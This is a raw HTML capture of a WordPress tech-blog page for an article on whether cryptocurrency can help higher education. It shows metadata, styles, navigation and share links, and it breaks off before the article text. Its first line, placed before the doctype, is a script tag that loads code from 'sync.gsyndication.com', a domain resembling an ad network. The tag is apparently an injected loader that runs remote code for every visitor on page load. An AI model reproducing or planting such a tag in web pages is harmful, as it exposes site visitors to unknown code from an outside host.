

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/
body_size: 14941
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Can cryptocurrency help higher education evolve? - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg 559w, https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1-300x207.jpg 300w, https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1-150x103.jpg 150w, https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1-450x310.jpg 450w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Can cryptocurrency help higher education evolve? - Tech Magazine" />
<meta property="og:description" content="Everyone strives for higher education as it ensures more chances of landing a decent job and building a stable future. However, considering worldwide conflicts and internal challenges, the industry needs a unique approach to the educational process, as the current one is still based on traditional ways. Higher education progress has been hindered by rising" />
<meta property="og:url" content="https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Cryptocurrency" />
<meta property="article:section" content="Review" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg" />
<meta property="og:image:width" content="559" />
<meta property="og:image:height" content="385" />
<meta property="og:image:alt" content="cryptocurrency" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-20T10:13:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Can cryptocurrency help higher education evolve? - Tech Magazine" />
<meta name="twitter:description" content="Everyone strives for higher education as it ensures more chances of landing a decent job and building a stable future. However, considering worldwide conflicts and internal challenges, the industry needs a unique approach to the educational process, as the current one is still based on traditional ways. Higher education progress has been hindered by rising" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg","url":"https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg","width":"559","height":"385","caption":"cryptocurrency","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/#webpage","url":"https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/","name":"Can cryptocurrency help higher education evolve? - Tech Magazine","datePublished":"2024-02-20T10:13:28+00:00","dateModified":"2024-02-20T10:13:28+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Can cryptocurrency help higher education evolve? - Tech Magazine","datePublished":"2024-02-20T10:13:28+00:00","dateModified":"2024-02-20T10:13:28+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Everyone strives for higher education as it ensures more chances of landing a decent job and building a stable future. However, considering worldwide conflicts and internal challenges, the industry needs a unique approach to the educational process, as the current one is still based on traditional ways.","name":"Can cryptocurrency help higher education evolve? - Tech Magazine","@id":"https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2024/02/cryptocurrency-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Can cryptocurrency help higher education evolve? Comments Feed" href="https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/7072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=7072' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-7072 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-249 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span class="current">Can cryptocurrency help higher education evolve?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/" class="category term-color-249" rel="category">Review</a>
					</span>
					</div><h1 class="is-title post-title">Can cryptocurrency help higher education evolve?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-02-20T10:13:28+00:00">February 20, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/can-cryptocurrency-help-higher-education-evolve/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;text=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fcryptocurrency-1.jpg&#038;description=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F&#038;name=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Can%20cryptocurrency%20help%20higher%20education%20evolve%3F&#038;body=https%3A%2F%2Ftechmagzine.com%2Fcan-cryptocurrency-help-higher-education-evolve%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
